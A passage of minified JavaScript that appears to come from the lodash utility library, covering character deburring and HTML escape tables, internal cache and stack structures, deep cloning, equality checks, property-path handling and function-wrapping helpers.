Zr={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"},Kr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Vr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gr={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Hr=parseFloat,Jr=parseInt,Yr="object"==typeof global&&global&&global.Object===Object&&global,Qr="object"==typeof self&&self&&self.Object===Object&&self,Xr=Yr||Qr||Function("return this")(),ne="object"==typeof exports&&exports&&!exports.nodeType&&exports,te=ne&&"object"==typeof module&&module&&!module.nodeType&&module,re=te&&te.exports===ne,ee=re&&Yr.process,ue=function(){try{var n=te&&te.require&&te.require("util").types;return n?n:ee&&ee.binding&&ee.binding("util")}catch(n){}}(),ie=ue&&ue.isArrayBuffer,oe=ue&&ue.isDate,fe=ue&&ue.isMap,ce=ue&&ue.isRegExp,ae=ue&&ue.isSet,le=ue&&ue.isTypedArray,se=m("length"),he=x(Zr),pe=x(Kr),_e=x(Vr),ve=function p(x){function q(n){if(oc(n)&&!yh(n)&&!(n instanceof Bt)){if(n instanceof H)return n;if(yl.call(n,"__wrapped__"))return to(n)}return new H(n)}function G(){}function H(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=Y}function Bt(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Wn,this.__views__=[]}function Gt(){var n=new Bt(this.__wrapped__);return n.__actions__=Uu(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Uu(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Uu(this.__views__),n}function Ht(){if(this.__filtered__){var n=new Bt(this);n.__dir__=-1,n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n}function Jt(){var n=this.__wrapped__.value(),t=this.__dir__,r=yh(n),e=t<0,u=r?n.length:0,i=Ai(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=Vl(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return du(n,this.__actions__);var _=[];n:for(;c--&&h<p;){a+=t;for(var v=-1,g=n[a];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(b==On)g=w;else if(!w){if(b==kn)continue n;break n}}_[h++]=g}return _}function Yt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Qt(){this.__data__=es?es(null):{},this.size=0}function Xt(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t}function nr(n){var t=this.__data__;if(es){var r=t[n];return r===rn?Y:r}return yl.call(t,n)?t[n]:Y}function tr(n){var t=this.__data__;return es?t[n]!==Y:yl.call(t,n)}function rr(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=es&&t===Y?rn:t,this}function er(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function ur(){this.__data__=[],this.size=0}function ir(n){var t=this.__data__,r=Er(t,n);return!(r<0)&&(r==t.length-1?t.pop():Sl.call(t,r,1),--this.size,!0)}function or(n){var t=this.__data__,r=Er(t,n);return r<0?Y:t[r][1]}function fr(n){return Er(this.__data__,n)>-1}function cr(n,t){var r=this.__data__,e=Er(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this}function ar(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function lr(){this.size=0,this.__data__={hash:new Yt,map:new(Xl||er),string:new Yt}}function sr(n){var t=wi(this,n).delete(n);return this.size-=t?1:0,t}function hr(n){return wi(this,n).get(n)}function pr(n){return wi(this,n).has(n)}function _r(n,t){var r=wi(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this}function vr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new ar;++t<r;)this.add(n[t])}function gr(n){return this.__data__.set(n,rn),this}function yr(n){return this.__data__.has(n)}function dr(n){this.size=(this.__data__=new er(n)).size}function br(){this.__data__=new er,this.size=0}function wr(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r}function mr(n){return this.__data__.get(n)}function xr(n){return this.__data__.has(n)}function jr(n,t){var r=this.__data__;if(r instanceof er){var e=r.__data__;if(!Xl||e.length<X-1)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new ar(e)}return r.set(n,t),this.size=r.size,this}function Ar(n,t){var r=yh(n),e=!r&&gh(n),u=!r&&!e&&bh(n),i=!r&&!e&&!u&&Ah(n),o=r||e||u||i,f=o?O(n.length,ll):[],c=f.length;for(var a in n)!t&&!yl.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||Wi(a,c))||f.push(a);return f}function kr(n){var t=n.length;return t?n[Xe(0,t-1)]:Y}function Or(n,t){return Yi(Uu(n),$r(t,0,n.length))}function Ir(n){return Yi(Uu(n))}function Rr(n,t,r){(r===Y||Kf(n[t],r))&&(r!==Y||t in n)||Cr(n,t,r)}function zr(n,t,r){var e=n[t];yl.call(n,t)&&Kf(e,r)&&(r!==Y||t in n)||Cr(n,t,r)}function Er(n,t){for(var r=n.length;r--;)if(Kf(n[r][0],t))return r;return-1}function Sr(n,t,r,e){return vs(n,function(n,u,i){t(e,n,r(n),i)}),e}function Wr(n,t){return n&&Bu(t,Fc(t),n)}function Lr(n,t){return n&&Bu(t,Nc(t),n)}function Cr(n,t,r){"__proto__"==t&&Ul?Ul(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Tr(n,t){for(var r=-1,e=t.length,u=el(e),i=null==n;++r<e;)u[r]=i?Y:$c(n,t[r]);return u}function $r(n,t,r){return n===n&&(r!==Y&&(n=n<=r?n:r),t!==Y&&(n=n>=t?n:t)),n}function Dr(n,t,e,u,i,o){var f,c=t&on,a=t&fn,l=t&cn;if(e&&(f=i?e(n,u,i,o):e(n)),f!==Y)return f;if(!ic(n))return n;var s=yh(n);if(s){if(f=Ii(n),!c)return Uu(n,f)}else{var h=Is(n),p=h==Pn||h==qn;if(bh(n))return ku(n,c);if(h==Gn||h==Bn||p&&!i){if(f=a||p?{}:Ri(n),!c)return a?$u(n,Lr(f,n)):Tu(n,Wr(f,n))}else{if(!qr[h])return i?n:{};f=zi(n,h,c)}}o||(o=new dr);var _=o.get(n);if(_)return _;o.set(n,f),jh(n)?n.forEach(function(r){f.add(Dr(r,t,e,r,n,o))}):mh(n)&&n.forEach(function(r,u){f.set(u,Dr(r,t,e,u,n,o))});var v=l?a?gi:vi:a?Nc:Fc,g=s?Y:v(n);return r(g||n,function(r,u){g&&(u=r,r=n[u]),zr(f,u,Dr(r,t,e,u,n,o))}),f}function Mr(n){var t=Fc(n);return function(r){return Zr(r,n,t)}}function Zr(n,t,r){var e=r.length;if(null==n)return!e;for(n=cl(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===Y&&!(u in n)||!i(o))return!1}return!0}function Kr(n,t,r){if("function"!=typeof n)throw new sl(tn);return Es(function(){n.apply(Y,r)},t)}function Vr(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,R(r))),e?(i=f,a=!1):t.length>=X&&(i=E,a=!1,t=new vr(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_===_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Gr(n,t){var r=!0;return vs(n,function(n,e,u){return r=!!t(n,e,u)}),r}function Yr(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===Y?o===o&&!yc(o):r(o,f)))var f=o,c=i}return c}function Qr(n,t,r,e){var u=n.length;for(r=jc(r),r<0&&(r=-r>u?0:u+r),e=e===Y||e>u?u:jc(e),e<0&&(e+=u),e=r>e?0:Ac(e);r<e;)n[r++]=t;return n}function ne(n,t){var r=[];return vs(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function te(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Si),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?te(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function ee(n,t){return n&&ys(n,t,Fc)}function ue(n,t){return n&&ds(n,t,Fc)}function se(n,t){return i(t,function(t){return rc(n[t])})}function ve(n,t){t=ju(t,n);for(var r=0,e=t.length;null!=n&&r<e;)n=n[Qi(t[r++])];return r&&r==e?n:Y}function ye(n,t,r){var e=t(n);return yh(n)?e:a(e,r(n))}function de(n){return null==n?n===Y?tt:Vn:Cl&&Cl in cl(n)?ji(n):qi(n)}function be(n,t){return n>t}function we(n,t){return null!=n&&yl.call(n,t)}function me(n,t){return null!=n&&t in cl(n)}function xe(n,t,r){return n>=Vl(t,r)&&n<Kl(t,r)}function je(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=el(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,R(t))),s=Vl(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new vr(a&&p):Y}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?E(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?E(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function Ae(n,t,r,e){return ee(n,function(n,u,i){t(e,r(n),u,i)}),e}function ke(t,r,e){r=ju(r,t),t=Ki(t,r);var u=null==t?t:t[Qi(mo(r))];return null==u?Y:n(u,t,e)}function Oe(n){return oc(n)&&de(n)==Bn}function Ie(n){return oc(n)&&de(n)==ut}function Re(n){return oc(n)&&de(n)==Mn}function ze(n,t,r,e,u){return n===t||(null==n||null==t||!oc(n)&&!oc(t)?n!==n&&t!==t:Ee(n,t,r,e,ze,u))}function Ee(n,t,r,e,u,i){var o=yh(n),f=yh(t),c=o?Tn:Is(n),a=f?Tn:Is(t);c=c==Bn?Gn:c,a=a==Bn?Gn:a;var l=c==Gn,s=a==Gn,h=c==a;if(h&&bh(n)){if(!bh(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new dr),o||Ah(n)?si(n,t,r,e,u,i):hi(n,t,c,r,e,u,i);if(!(r&an)){var p=l&&yl.call(n,"__wrapped__"),_=s&&yl.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new dr),u(v,g,r,e,i)}}return!!h&&(i||(i=new dr),pi(n,t,r,e,u,i))}function Se(n){return oc(n)&&Is(n)==Zn}function We(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=cl(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){f=r[u];var c=f[0],a=n[c],l=f[1];if(o&&f[2]){if(a===Y&&!(c in n))return!1}else{var s=new dr;if(e)var h=e(a,l,c,n,t,s);if(!(h===Y?ze(l,a,an|ln,e,s):h))return!1}}return!0}function Le(n){return!(!ic(n)||Ti(n))&&(rc(n)?jl:Nt).test(Xi(n))}function Ce(n){return oc(n)&&de(n)==Yn}function Ue(n){return oc(n)&&Is(n)==Qn}function Be(n){return oc(n)&&uc(n.length)&&!!Pr[de(n)]}function Te(n){return"function"==typeof n?n:null==n?Sa:"object"==typeof n?yh(n)?Pe(n[0],n[1]):Ne(n):Da(n)}function $e(n){if(!$i(n))return Zl(n);var t=[];for(var r in cl(n))yl.call(n,r)&&"constructor"!=r&&t.push(r);return t}function De(n){if(!ic(n))return Pi(n);var t=$i(n),r=[];for(var e in n)("constructor"!=e||!t&&yl.call(n,e))&&r.push(e);return r}function Me(n,t){return n<t}function Fe(n,t){var r=-1,e=Vf(n)?el(n.length):[];return vs(n,function(n,u,i){e[++r]=t(n,u,i)}),e}function Ne(n){var t=mi(n);return 1==t.length&&t[0][2]?Mi(t[0][0],t[0][1]):function(r){return r===n||We(r,n,t)}}function Pe(n,t){return Ci(n)&&Di(t)?Mi(Qi(n),t):function(r){var e=$c(r,n);return e===Y&&e===t?Mc(r,n):ze(t,e,an|ln)}}function qe(n,t,r,e,u){n!==t&&ys(t,function(i,o){if(u||(u=new dr),ic(i))Ze(n,t,o,r,qe,e,u);else{var f=e?e(Gi(n,o),i,o+"",n,t,u):Y;f===Y&&(f=i),Rr(n,o,f)}},Nc)}function Ze(n,t,r,e,u,i,o){var f=Gi(n,r),c=Gi(t,r),a=o.get(c);if(a)return Rr(n,r,a),Y;var l=i?i(f,c,r+"",n,t,o):Y,s=l===Y;if(s){var h=yh(c),p=!h&&bh(c),_=!h&&!p&&Ah(c);l=c,h||p||_?yh(f)?l=f:Gf(f)?l=Uu(f):p?(s=!1,l=ku(c,!0)):_?(s=!1,l=Eu(c,!0)):l=[]:_c(c)||gh(c)?(l=f,gh(f)?l=Oc(f):ic(f)&&!rc(f)||(l=Ri(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),Rr(n,r,l)}function Ke(n,t){var r=n.length;if(r)return t+=t<0?r:0,Wi(t,r)?n[t]:Y}function Ve(n,t,r){t=t.length?c(t,function(n){return yh(n)?function(t){return ve(t,1===n.length?n[0]:n)}:n}):[Sa];var e=-1;return t=c(t,R(bi())),A(Fe(n,function(n,r,u){return{criteria:c(t,function(t){return t(n)}),index:++e,value:n}}),function(n,t){return Wu(n,t,r)})}function Ge(n,t){return He(n,t,function(t,r){return Mc(n,r)})}function He(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=ve(n,o);r(f,o)&&iu(i,ju(o,n),f)}return i}function Je(n){return function(t){return ve(t,n)}}function Ye(n,t,r,e){var u=e?d:y,i=-1,o=t.length,f=n;for(n===t&&(t=Uu(t)),r&&(f=c(n,R(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Sl.call(f,a,1),Sl.call(n,a,1);return n}function Qe(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;Wi(u)?Sl.call(n,u,1):vu(n,u)}}return n}function Xe(n,t){return n+Ml(Jl()*(t-n+1))}function nu(n,t,r,e){for(var u=-1,i=Kl(Dl((t-n)/(r||1)),0),o=el(i);i--;)o[e?i:++u]=n,n+=r;return o}function tu(n,t){var r="";if(!n||t<1||t>zn)return r;do t%2&&(r+=n),t=Ml(t/2),t&&(n+=n);while(t);return r}function ru(n,t){return Ss(Zi(n,t,Sa),n+"")}function eu(n){return kr(na(n))}function uu(n,t){var r=na(n);return Yi(r,$r(t,0,r.length))}function iu(n,t,r,e){if(!ic(n))return n;t=ju(t,n);for(var u=-1,i=t.length,o=i-1,f=n;null!=f&&++u<i;){var c=Qi(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];a=e?e(l,c,f):Y,a===Y&&(a=ic(l)?l:Wi(t[u+1])?[]:{})}zr(f,c,a),f=f[c]}return n}function ou(n){return Yi(na(n))}function fu(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),r=r>u?u:r,r<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=el(u);++e<u;)i[e]=n[e+t];return i}function cu(n,t){var r;return vs(n,function(n,e,u){return r=t(n,e,u),!r}),!!r}function au(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t===t&&u<=Cn){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!yc(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return lu(n,t,Sa,r)}function lu(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;t=r(t);for(var o=t!==t,f=null===t,c=yc(t),a=t===Y;u<i;){var l=Ml((u+i)/2),s=r(n[l]),h=s!==Y,p=null===s,_=s===s,v=yc(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return Vl(i,Ln)}function su(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Kf(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function hu(n){return"number"==typeof n?n:yc(n)?Sn:+n}function pu(n){if("string"==typeof n)return n;if(yh(n))return c(n,pu)+"";if(yc(n))return ps?ps.call(n):"";var t=n+"";return"0"==t&&1/n==-Rn?"-0":t}function _u(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=X){var s=t?null:js(n);if(s)return N(s);c=!1,u=E,l=new vr}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p===p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function vu(n,t){return t=ju(t,n),n=Ki(n,t),null==n||delete n[Qi(mo(t))]}function gu(n,t,r,e){return iu(n,t,r(ve(n,t)),e)}function yu(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?fu(n,e?0:i,e?i+1:u):fu(n,e?i+1:0,e?u:i)}function du(n,t){var r=n;return r instanceof Bt&&(r=r.value()),l(t,function(n,t){return t.func.apply(t.thisArg,a([n],t.args))},r)}function bu(n,t,r){var e=n.length;if(e<2)return e?_u(n[0]):[];for(var u=-1,i=el(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Vr(i[u]||o,n[f],t,r));return _u(te(i,1),t,r)}function wu(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;){r(o,n[e],e<i?t[e]:Y)}return o}function mu(n){return Gf(n)?n:[]}function xu(n){return"function"==typeof n?n:Sa}function ju(n,t){return yh(n)?n:Ci(n,t)?[n]:Ws(Rc(n))}function Au(n,t,r){var e=n.length;return r=r===Y?e:r,!t&&r>=e?n:fu(n,t,r)}function ku(n,t){if(t)return n.slice();var r=n.length,e=Il?Il(r):new n.constructor(r);return n.copy(e),e}function Ou(n){var t=new n.constructor(n.byteLength);return new Ol(t).set(new Ol(n)),t}function Iu(n,t){return new n.constructor(t?Ou(n.buffer):n.buffer,n.byteOffset,n.byteLength)}function Ru(n){var t=new n.constructor(n.source,Dt.exec(n));return t.lastIndex=n.lastIndex,t}function zu(n){return hs?cl(hs.call(n)):{}}function Eu(n,t){return new n.constructor(t?Ou(n.buffer):n.buffer,n.byteOffset,n.length)}function Su(n,t){if(n!==t){var r=n!==Y,e=null===n,u=n===n,i=yc(n),o=t!==Y,f=null===t,c=t===t,a=yc(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function Wu(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=Su(u[e],i[e]);if(c){if(e>=f)return c;return c*("desc"==r[e]?-1:1)}}return n.index-t.index}function Lu(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=Kl(i-o,0),l=el(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function Cu(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=Kl(i-f,0),s=el(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function Uu(n,t){var r=-1,e=n.length;for(t||(t=el(e));++r<e;)t[r]=n[r];return t}function Bu(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):Y;c===Y&&(c=n[f]),u?Cr(r,f,c):zr(r,f,c)}return r}function Tu(n,t){return Bu(n,ks(n),t)}function $u(n,t){return Bu(n,Os(n),t)}function Du(n,r){return function(e,u){var i=yh(e)?t:Sr,o=r?r():{};return i(e,n,bi(u,2),o)}}function Mu(n){return ru(function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:Y,o=u>2?r[2]:Y;for(i=n.length>3&&"function"==typeof i?(u--,i):Y,o&&Li(r[0],r[1],o)&&(i=u<3?Y:i,u=1),t=cl(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t})}function Fu(n,t){return function(r,e){if(null==r)return r;if(!Vf(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=cl(r);(t?i--:++i<u)&&e(o[i],i,o)!==!1;);return r}}function Nu(n){return function(t,r,e){for(var u=-1,i=cl(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(r(i[c],c,i)===!1)break}return t}}function Pu(n,t,r){function e(){return(this&&this!==Xr&&this instanceof e?i:n).apply(u?r:this,arguments)}var u=t&sn,i=Ku(n);return e}function qu(n){return function(t){t=Rc(t);var r=B(t)?V(t):Y,e=r?r[0]:t.charAt(0),u=r?Au(r,1).join(""):t.slice(1);return e[n]()+u}}function Zu(n){return function(t){return l(Oa(oa(t).replace(Ur,"")),n,"")}}function Ku(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=_s(n.prototype),e=n.apply(r,t);return ic(e)?e:r}}function Vu(t,r,e){function u(){for(var o=arguments.length,f=el(o),c=o,a=di(u);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:F(f,a);return o-=l.length,o<e?ui(t,r,Ju,u.placeholder,Y,f,l,Y,Y,e-o):n(this&&this!==Xr&&this instanceof u?i:t,this,f)}var i=Ku(t);return u}function Gu(n){return function(t,r,e){var u=cl(t);if(!Vf(t)){var i=bi(r,3);t=Fc(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:Y}}function Hu(n){return _i(function(t){var r=t.length,e=r,u=H.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new sl(tn);if(u&&!o&&"wrapper"==yi(i))var o=new H([],!0)}for(e=o?e:r;++e<r;){i=t[e];var f=yi(i),c="wrapper"==f?As(i):Y;o=c&&Bi(c[0])&&c[1]==(dn|_n|gn|bn)&&!c[4].length&&1==c[9]?o[yi(c[0])].apply(o,c[3]):1==i.length&&Bi(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&yh(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}})}function Ju(n,t,r,e,u,i,o,f,c,a){function l(){for(var y=arguments.length,d=el(y),b=y;b--;)d[b]=arguments[b];if(_)var w=di(l),m=L(d,w);if(e&&(d=Lu(d,e,u,_)),i&&(d=Cu(d,i,o,_)),y-=m,_&&y<a){return ui(n,t,Ju,l.placeholder,r,d,F(d,w),f,c,a-y)}var x=h?r:this,j=p?x[n]:n;return y=d.length,f?d=Vi(d,f):v&&y>1&&d.reverse(),s&&c<y&&(d.length=c),this&&this!==Xr&&this instanceof l&&(j=g||Ku(j)),j.apply(x,d)}var s=t&dn,h=t&sn,p=t&hn,_=t&(_n|vn),v=t&wn,g=p?Y:Ku(n);return l}function Yu(n,t){return function(r,e){return Ae(r,n,t(e),{})}}function Qu(n,t){return function(r,e){var u;if(r===Y&&e===Y)return t;if(r!==Y&&(u=r),e!==Y){if(u===Y)return e;"string"==typeof r||"string"==typeof e?(r=pu(r),e=pu(e)):(r=hu(r),e=hu(e)),u=n(r,e)}return u}}function Xu(t){return _i(function(r){return r=c(r,R(bi())),ru(function(e){var u=this;return t(r,function(t){return n(t,u,e)})})})}function ni(n,t){t=t===Y?" ":pu(t);var r=t.length;if(r<2)return r?tu(t,n):t;var e=tu(t,Dl(n/K(t)));return B(t)?Au(V(e),0,n).join(""):e.slice(0,n)}function ti(t,r,e,u){function i(){for(var r=-1,c=arguments.length,a=-1,l=u.length,s=el(l+c),h=this&&this!==Xr&&this instanceof i?f:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++r];return n(h,o?e:this,s)}var o=r&sn,f=Ku(t);return i}function ri(n){return function(t,r,e){return e&&"number"!=typeof e&&Li(t,r,e)&&(r=e=Y),t=xc(t),r===Y?(r=t,t=0):r=xc(r),e=e===Y?t<r?1:-1:xc(e),nu(t,r,e,n)}}function ei(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=kc(t),r=kc(r)),n(t,r)}}function ui(n,t,r,e,u,i,o,f,c,a){var l=t&_n,s=l?o:Y,h=l?Y:o,p=l?i:Y,_=l?Y:i;t|=l?gn:yn,t&=~(l?yn:gn),t&pn||(t&=~(sn|hn));var v=[n,t,u,p,s,_,h,f,c,a],g=r.apply(Y,v);return Bi(n)&&zs(g,v),g.placeholder=e,Hi(g,n,t)}function ii(n){var t=fl[n];return function(n,r){if(n=kc(n),r=null==r?0:Vl(jc(r),292),r&&Pl(n)){var e=(Rc(n)+"e").split("e");return e=(Rc(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"),+(e[0]+"e"+(+e[1]-r))}return t(n)}}function oi(n){return function(t){var r=Is(t);return r==Zn?D(t):r==Qn?P(t):I(t,n(t))}}function fi(n,t,r,e,u,i,o,f){var c=t&hn;if(!c&&"function"!=typeof n)throw new sl(tn);var a=e?e.length:0;if(a||(t&=~(gn|yn),e=u=Y),o=o===Y?o:Kl(jc(o),0),f=f===Y?f:jc(f),a-=u?u.length:0,t&yn){var l=e,s=u;e=u=Y}var h=c?Y:As(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&Ni(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],f=p[9]=p[9]===Y?c?0:n.length:Kl(p[9]-a,0),!f&&t&(_n|vn)&&(t&=~(_n|vn)),t&&t!=sn)_=t==_n||t==vn?Vu(n,t,f):t!=gn&&t!=(sn|gn)||u.length?Ju.apply(Y,p):ti(n,t,r,e);else var 